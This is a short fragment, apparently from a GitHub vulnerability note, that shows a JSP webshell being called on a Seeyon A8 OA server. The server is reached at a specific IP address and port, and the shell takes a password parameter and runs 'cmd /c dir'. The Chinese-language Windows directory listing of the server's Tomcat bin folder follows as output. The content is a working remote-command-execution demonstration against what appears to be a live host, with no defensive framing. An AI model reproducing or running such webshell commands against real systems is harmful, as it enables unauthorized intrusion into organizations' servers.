 119.139.197.112:88/seeyon/testt
119.139.197.112:88/seeyon/testtesta.jsp?pwd=calsee&cmd=cmd+/c+dir
最常访问 火狐官方站点 新手上路 常用网址
驱动器 E 中的卷没有标签。
卷的序列号是 2EA8-0227
E:\Seeyon\A8\ApacheJetspeed\bin 的目录
2018/06/23 19:43
.
2018/06/23 19:43
..
2018/06/23 19:42 34,422 bootstrap.jar
2018/06/23 19:42 1,686 catalina-tasks.xml
2018/06/23 19:42 15,155 catalina.bat
2018/06/23 19:42 22,519 catalina.sh
2018/07/17 21:22 557 catalina_custom.bat
2018/06/23 19:43 72 chdirPath.bat
2018/06/23 19:42 204,944 commons-daemon-native.tar.gz
2018/06/23 19:42 24,283 commons-daemon.jar
2018/06/23 19:42 2,040 configtest.bat
2018/06/23 19:42 1,922 configtest.sh
2018/06/23 19:42 1,278 cpappend.bat
2018/06/23 19:42 154,624 crimsistNab.dll
2018/06/23 19:42 176,128 crimsistNab64.dll
2018/06/23 19:42 91,648 crimsistNd32.dll
2018/06/23 19:42 94,720 crimsistNd64.dll
2018/06/23 19:42 7,888 daemon.sh
2018/06/23 19:42 2,091 digest.bat
2018/06/23 19:42 1,965 digest.sh
2018/06/23 19:42 148,480 Dongle_java.dll
2018/06/23 19:42 40,960 JNITools_32.dll
2018/06/23 19:42 10,752 JNITools_64.dll
2018/06/23 19:42 8,851 libcrimsistNab.so
2018/06/23 19:42 11,818 libcrimsistNab64.so